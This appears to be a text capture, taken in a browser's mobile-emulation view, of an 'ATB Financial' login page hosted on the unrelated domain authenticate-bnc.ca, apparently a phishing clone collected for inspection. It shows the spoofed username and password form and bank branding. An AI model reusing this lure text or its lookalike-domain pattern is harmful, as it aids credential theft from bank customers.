 https://authenticate-bnc.ca/tracking/files/acc/AT/
Dimensions: iPhone 14 Pro Max ▼ 430 × 932 73% ▼ No throttling ▼
ATB
Personal
Username
Password
Log in
Forgot password
Forgot username
atb.com | Contact us | Terms | Security tips
© ATB Financial 2022. All Rights Reserved.
Authorized access only. Usage may be monitored.